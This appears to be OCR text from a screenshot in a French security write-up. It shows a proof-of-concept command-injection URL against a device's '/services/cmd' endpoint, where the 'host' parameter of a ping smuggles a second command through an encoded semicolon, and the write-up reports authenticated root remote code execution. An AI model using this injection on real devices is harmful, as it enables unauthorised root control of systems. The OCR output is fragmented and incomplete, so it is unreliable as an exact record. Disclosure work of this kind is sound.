
Payload : 
127.0
.
0.1
Full POC URL : 
https://${TELMAT_IP}:${PORT}/services/cmd
lang=fr&CMD=ping&host=
127.0
.
0.1
%
20
-c0%
3
B%
Nous avons là une Remote Code Execution (RCE)
root
authentifiée, et de plus nous sommes directement
sur le système: